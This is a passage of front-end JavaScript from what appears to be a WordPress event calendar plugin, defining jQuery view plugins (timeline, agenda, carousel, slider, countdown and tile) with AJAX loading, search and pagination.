            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_custom_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading").addClass("mec-util-hidden");

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        var html = $(response.html);
                        if ($('.mec-month-divider', html).length) {
                            var df = $('.mec-month-divider:first', html).data('toggle-divider');
                            var dl = $("#mec_skin_events_" + settings.id + " .mec-month-divider:last").data('toggle-divider');

                            if (df == dl) {
                                $(html).find('.mec-month-divider:first').remove();
                                response.html = html;
                            }

                        }

                        // Append Items
                        $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        if ($('.mec-event-sd-countdown').length > 0) {
                            $('.mec-event-sd-countdown').each(function (event) {
                                var dc = $(this).attr('data-date-custom');
                                $(this).mecCountDown(
                                    {
                                        date: dc,
                                        format: "off"
                                    },
                                    function () {
                                    });
                            })
                        }
                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');

                    }

                    $(document).trigger('mec_load_more_init',['custom',settings]);
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
            jQuery("#gmap-data-"+settings.id).val("");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_custom_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }

                    $(document).trigger('mec_search_init',['custom',settings,response]);
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC TIMELINE VIEW PLUGIN
(function ($) {
    $.fn.mecTimelineView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            end_date: '',
            offset: 0,
            start_date: '',
            pagination: '0',
            infinite_locked: false,
        }, options);

        var sf;

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_events_" + settings.id);

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        // Display Events
                        $EW.html(page.html);

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count) $EW.html(response.html);
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');
                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-timeline-event-image a, #mec_skin_" + settings.id + " .mec-event-title a, #mec_skin_" + settings.id + " .mec-booking-button").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
            $("#mec_skin_" + settings.id + " .mec-event-image a img").off('click').on('click', function (e) {
                e.preventDefault();
                var href = $(this).parent().attr('href');

                var id = $(this).parent().data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_timeline_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading").addClass("mec-util-hidden");

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                        // Append Items
                        else $("#mec_skin_events_" + settings.id).append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');
                    }

                    $(document).trigger('mec_load_more_init',['timeline',settings]);
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_timeline_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide Map
                        $('.mec-skin-map-container').addClass("mec-util-hidden");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id).html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show Map
                        $('.mec-skin-map-container').removeClass("mec-util-hidden");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }

                    $(document).trigger('mec_search_init',['timeline',settings,response]);
                },
                error: function () { }
            });
        }
    };

}(jQuery));

// MEC AGENDA VIEW PLUGIN
(function ($) {
    $.fn.mecAgendaView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            current_month_divider: '',
            end_date: '',
            offset: 0,
            pagination: '0',
            infinite_locked: false,
        }, options);

        var sf;

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        function setListeners() {
            // Search Widget
            if ( settings.sf.container !== '' ) {
                sf = $(settings.sf.container).mecSearchForm({
                    id: settings.id,
                    refine: settings.sf.refine,
                    ajax_url: settings.ajax_url,
                    start_date: settings.start_date,
                    atts: settings.atts,
                    callback: function (atts) {
                        settings.atts = atts;
                        search();
                    }
                });

                $(settings.sf.container).addClass('mec-skin-search-init');
            }

            // Load More
            $("#mec_skin_" + settings.id + " .mec-load-more-button").on("click", function () {
                loadMore();
            });

            // Scroll
            if(settings.pagination === 'scroll') {
                $(window).on("scroll", function (event) {
                    var $target = $("#mec_skin_" + settings.id + " .mec-load-more-wrap");

                    var finished = $target.data('page-finished');
                    if(finished) return;

                    var hT = $target.offset().top,
                        hH = $target.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if (wS + 100 > hT + hH - wH && !settings.infinite_locked) {
                        settings.infinite_locked = true;
                        $target.addClass('mec-load-more-scroll-loading');
                        loadMore();
                    }
                });
            }

            // Next Prev Pagination
            if(settings.pagination === 'nextprev')
            {
                // Events Wrapper
                const $EW = $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container");

                let next_disabled = false;

                // Previous Button
                $prev.on('click', function()
                {
                    if(history.length)
                    {
                        let page = history.pop();

                        // Display Events
                        $EW.html(page.html);

                        // Update the variables
                        settings.end_date = page.end_date;
                        settings.offset = page.offset;
                        settings.current_month_divider = page.current_month_divider;

                        // Display Next Button
                        $next.removeClass('mec-util-hidden');
                    }

                    // Hide Previous Button
                    if(!history.length) $prev.addClass('mec-util-hidden');
                });

                // Next Button
                $next.on('click', function(e)
                {
                    // Prevent Redirect
                    e.preventDefault();

                    // Currently Disabled
                    if(next_disabled) return;

                    // Disable Button
                    next_disabled = true;

                    // Add Loading Style
                    $EW.addClass('mec-loading-events');

                    // Push to History
                    history.push({
                        end_date: settings.end_date,
                        offset: settings.offset,
                        current_month_divider: settings.current_month_divider,
                        html: $EW.html()
                    });

                    loadMore(function(response)
                    {
                        // Display New Events
                        if(response.count) $EW.html(response.html);
                        // Remove Last Page
                        else history.pop();

                        // Enable Button
                        next_disabled = false;

                        // Remove Loading Style
                        $EW.removeClass('mec-loading-events');

                        // Display Previous Button
                        if(history.length) $prev.removeClass('mec-util-hidden');
                        // Hide Next Button
                        if(response.count === 0 || (typeof response.has_more_event !== 'undefined' && !response.has_more_event)) $next.addClass('mec-util-hidden');
                    });
                });
            }

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-agenda-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }

        function loadMore(callback) {
            // Add loading Class
            $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-load-more-loading");

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_agenda_load_more&mec_start_date=" + settings.end_date + "&mec_offset=" + settings.offset + "&" + settings.atts + "&current_month_divider=" + settings.current_month_divider + "&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading").addClass("mec-util-hidden");

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").data('page-finished', true).removeClass('mec-load-more-scroll-loading');

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                    } else {
                        // Show load more button
                        if (typeof response.has_more_event === 'undefined' || (typeof response.has_more_event !== 'undefined' && response.has_more_event)) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Run Callback
                        if(typeof callback === 'function') callback(response);
                        // Append Items
                        else $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container").append(response.html);

                        // Remove loading Class
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-load-more-loading");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                        mecFluentCustomScrollbar();

                        // Release Lock of Infinite Scroll
                        settings.infinite_locked = false;
                        $("#mec_skin_" + settings.id + " .mec-load-more-wrap").removeClass('mec-load-more-scroll-loading');
                    }

                    $(document).trigger('mec_load_more_init',['agenda',settings]);
                },
                error: function () { }
            });
        }

        function search() {
            // Hide no event message
            $("#mec_skin_no_events_" + settings.id).addClass("mec-util-hidden");

            // Add loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
            mecFluentCustomScrollbar();

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_agenda_load_more&mec_start_date=" + settings.start_date + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    if (response.count === 0) {
                        // Append Items
                        $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container").html('');

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Hide it
                        $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Show no event message
                        $("#mec_skin_no_events_" + settings.id).removeClass("mec-util-hidden");
                    } else {
                        // Append Items
                        $("#mec_skin_events_" + settings.id + " .mec-events-agenda-container").html(response.html);

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Show load more button
                        if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                        // Hide load more button
                        else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                        // Update the variables
                        settings.end_date = response.end_date;
                        settings.offset = response.offset;
                        settings.current_month_divider = response.current_month_divider;

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }
                    }
                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['agenda',settings,response]);
                },
                error: function () { }
            });
        }
    };
}(jQuery));

// MEC CAROUSEL VIEW PLUGIN
(function ($) {
    $.fn.mecCarouselView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            ajax_url: '',
            sf: {},
            items: 3,
            items_mobile: 1,
            items_tablet: 2,
            loop: true,
            autoplay_status: true,
            autoplay: '',
            style: 'type1',
            start_date: ''
        }, options);

        // Init Sliders
        initSlider(settings);

        // Single Event Method
        if (settings.sed_method != '0') {
            sed(settings);
        }

        function initSlider(settings) {
            // Check RTL website
            if ($('body').hasClass('rtl')) {
                var owl_rtl = true;
            } else {
                var owl_rtl = false;
            }

            if (settings.style === 'type1') {
                // Start carousel skin
                var owl = $("#mec_skin_" + settings.id + " .mec-event-carousel-type1 .mec-owl-carousel");

                owl.owlCarousel({
                    autoplay: settings.autoplay_status,
                    autoplayTimeout: settings.autoplay, // Set AutoPlay to 3 seconds
                    loop: settings.loop,
                    items: settings.items,
                    dots: true,
                    nav: false,
                    autoplayHoverPause: settings.autoplay_status,
                    rtl: owl_rtl,
                    navElement: 'button type="button" role="button"',
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: settings.items_mobile,
                        },
                        768: {
                            items: settings.items_tablet,
                        },
                        1199: {
                            items: settings.items,
                        }
                    },
                });

                if (settings.autoplay_status) {
                    owl.bind(
                        "mouseleave",
                        function (event) {
                            $("#mec_skin_" + settings.id + " .mec-owl-carousel").trigger('play.owl.autoplay');
                        }
                    );
                }
            } else if (settings.style === 'type4') {
                $("#mec_skin_" + settings.id + " .mec-owl-carousel").owlCarousel({
                    autoplay: settings.autoplay_status,
                    loop: settings.loop,
                    autoplayTimeout: settings.autoplay,
                    items: settings.items,
                    dots: false,
                    nav: true,
                    autoplayHoverPause: settings.autoplay_status,
                    navText: ["<i class='mec-sl-arrow-left' aria-label='Previous'></i>", " <i class='mec-sl-arrow-right' aria-label='Next'></i>"],
                    navElement: 'button type="button" role="button"',
                    rtl: owl_rtl,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: settings.items_mobile,
                        },
                        768: {
                            items: settings.items_tablet,
                        },
                        1199: {
                            items: settings.items,
                        }
                    },
                });

                if (settings.autoplay_status) {
                    $("#mec_skin_" + settings.id + " .mec-owl-carousel").bind(
                        "mouseleave",
                        function (event) {
                            $("#mec_skin_" + settings.id + " .mec-owl-carousel").trigger('play.owl.autoplay');
                        }
                    );
                }
            } else {
                $("#mec_skin_" + settings.id + " .mec-owl-carousel").owlCarousel({
                    autoplay: settings.autoplay_status,
                    loop: settings.loop,
                    autoplayTimeout: settings.autoplay,
                    items: settings.items,
                    dots: typeof settings.dots_navigation != 'undefined' ? settings.dots_navigation : false,
                    nav: typeof settings.navigation != 'undefined' ? settings.navigation : true,
                    autoplayHoverPause: settings.autoplay_status,
                    navText: typeof settings.navText != 'undefined' ? settings.navText : ["<i class='mec-sl-arrow-left' aria-label='Previous'></i>", " <i class='mec-sl-arrow-right' aria-label='Next'></i>"],
                    navElement: 'button type="button" role="button"',
                    rtl: owl_rtl,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: settings.items_mobile,
                        },
                        768: {
                            items: settings.items_tablet,
                        },
                        1199: {
                            items: settings.items,
                        }
                    },
                });

                if (settings.autoplay_status) {
                    $("#mec_skin_" + settings.id + " .mec-owl-carousel").bind(
                        "mouseleave",
                        function (event) {
                            $("#mec_skin_" + settings.id + " .mec-owl-carousel").trigger('play.owl.autoplay');
                        }
                    );
                }
            }
        }
    };

    function sed(settings) {
        // Single Event Display
        $("#mec_skin_" + settings.id + " .mec-event-carousel-title a, #mec_skin_" + settings.id + " .mec-event-image a, #mec_skin_" + settings.id + " .mec-booking-button, #mec_skin_" + settings.id + " .mec-event-button").off('click').on('click', function (e) {
            var sed_method = $(this).attr('target');
            if ('_blank' === sed_method) {

                return;
            }
            e.preventDefault();
            var href = $(this).attr('href');

            var id = $(this).data('event-id');
            var occurrence = get_parameter_by_name('occurrence', href);
            var time = get_parameter_by_name('time', href);

            if( 'undefined' == typeof id ){
                return;
            }

            mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
        });
    }
}(jQuery));

// MEC SLIDER VIEW PLUGIN
(function ($) {
    $.fn.mecSliderView = function (options) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            id: 0,
            atts: '',
            transition_time: 250,
            autoplay: false,
            ajax_url: '',
            sf: {},
            start_date: ''
        }, options);

        var rtl = false;

        // Init Sliders
        initSlider();

        function initSlider() {
            // Check RTL website
            if ($('body').hasClass('rtl')) rtl = true;

            $("#mec_skin_" + settings.id + " .mec-owl-carousel").owlCarousel(
                {
                    autoplay: true,
                    smartSpeed: settings.transition_time,
                    autoplayTimeout: settings.autoplay,
                    loop: true,
                    items: 1,
                    responsiveClass: true,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        960: {
                            items: 1,
                        },
                        1200: {
                            items: 1,
                        }
                    },
                    dots: false,
                    nav: true,
                    autoplayHoverPause: true,
                    navText: typeof settings.navText != 'undefined' ? settings.navText : ["<i class='mec-sl-arrow-left' aria-label='Previous'></i>", " <i class='mec-sl-arrow-right' aria-label='Next'></i>"],
                    navElement: 'button type="button" role="button"',
                    rtl: rtl,
                });
        }
    };
}(jQuery));

// MEC COUNTDOWN MODULE
(function ($) {
    $.fn.mecCountDown = function (options, callBack) {
        // Default Options
        var settings = $.extend({
            // These are the defaults.
            date: null,
            format: null
        }, options);

        var callback = callBack;
        var selector = $(this);

        startCountdown();
        var interval = setInterval(startCountdown, 1000);

        function startCountdown() {
            var eventDate = Date.parse(settings.date) / 1000;
            var currentDate = Math.floor($.now() / 1000);

            if (eventDate <= currentDate) {
                callback.call(this);
                clearInterval(interval);
            }

            var seconds = eventDate - currentDate;

            var days = Math.floor(seconds / (60 * 60 * 24));
            seconds -= days * 60 * 60 * 24;

            var hours = Math.floor(seconds / (60 * 60));
            seconds -= hours * 60 * 60;

            var minutes = Math.floor(seconds / 60);
            seconds -= minutes * 60;

            if (days == 1) selector.find(".mec-timeRefDays").text(mecdata.day);
            else selector.find(".mec-timeRefDays").text(mecdata.days);

            if (hours == 1) selector.find(".mec-timeRefHours").text(mecdata.hour);
            else selector.find(".mec-timeRefHours").text(mecdata.hours);

            if (minutes == 1) selector.find(".mec-timeRefMinutes").text(mecdata.minute);
            else selector.find(".mec-timeRefMinutes").text(mecdata.minutes);

            if (seconds == 1) selector.find(".mec-timeRefSeconds").text(mecdata.second);
            else selector.find(".mec-timeRefSeconds").text(mecdata.seconds);

            if (settings.format === "on") {
                days = (String(days).length >= 2) ? days : "0" + days;
                hours = (String(hours).length >= 2) ? hours : "0" + hours;
                minutes = (String(minutes).length >= 2) ? minutes : "0" + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : "0" + seconds;
            }

            if (!isNaN(eventDate)) {
                selector.find(".mec-days").text(days);
                selector.find(".mec-hours").text(hours);
                selector.find(".mec-minutes").text(minutes);
                selector.find(".mec-seconds").text(seconds);
            } else {
                clearInterval(interval);
            }
        }
    };

}(jQuery));

// MEC TILE VIEW PLUGIN
(function ($) {
    $.fn.mecTileView = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
            pagination: '0',
            infinite_locked: false,
        }, options);

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        // Load Next Month in background
        if (settings.load_method === 'month') setMonth(settings.next_month.year, settings.next_month.month, true);

        active_month = settings.active_month.month;
        active_year = settings.active_month.year;

        let history = [];
        const $next = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-next-button');
        const $prev = $('#mec-nextprev-wrap-' + settings.id + ' .mec-nextprev-prev-button');

        // Set onclick Listeners
        setListeners();

        // Search Widget
        if ( settings.sf.container !== '' ) {
            $(settings.sf.container).mecSearchForm(
            {
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        function initMonthNavigator() {
            $("#mec_skin_" + settings.id + " .mec-load-month").off("click").on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");

                setMonth(year, month, false, true);
            });
        }

        function search(year, month) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax(
                {
                    url: settings.ajax_url,
                    data: "action=mec_tile_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        if (settings.load_method === 'month') {
                            active_month = response.current_month.month;
                            active_year = response.current_month.year;

                            // Append Month
                            $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_tile_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                            // Append Month Navigator
                            $("#mec_skin_" + settings.id + " .mec-skin-tile-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                            // Re-initialize Month Navigator
                            initMonthNavigator();

                            // Set onclick Listeners
                            setListeners();

                            // Toggle Month
                            toggleMonth(response.current_month.id);
                        }
                        else {
                            // Append Items
                            $("#mec_skin_events_" + settings.id).html(response.html);

                            // Show load more button
                            if (response.count >= settings.limit) $("#mec_skin_" + settings.id + " .mec-load-more-button").removeClass("mec-util-hidden");
                            // Hide load more button
                            else $("#mec_skin_" + settings.id + " .mec-load-more-button").addClass("mec-util-hidden");

                            // Update the variables
                            settings.end_date = response.end_date;
                            settings.offset = response.offset;

                            // Set onclick Listeners
                            setListeners();
                        }

                        // Remove loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        $(document).trigger('mec_search_init',['tile',settings,response]);
                    },
                    error: function () { }
                });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;

            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_tile_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);
            }
            else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax(
                    {
                        url: settings.ajax_url,
                        data: "action=mec_tile_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                        dataType: "json",
                        type: "post",
                        success: function (response) {
                            // Append Month
                            $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_tile_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                            // Append Month Navigator
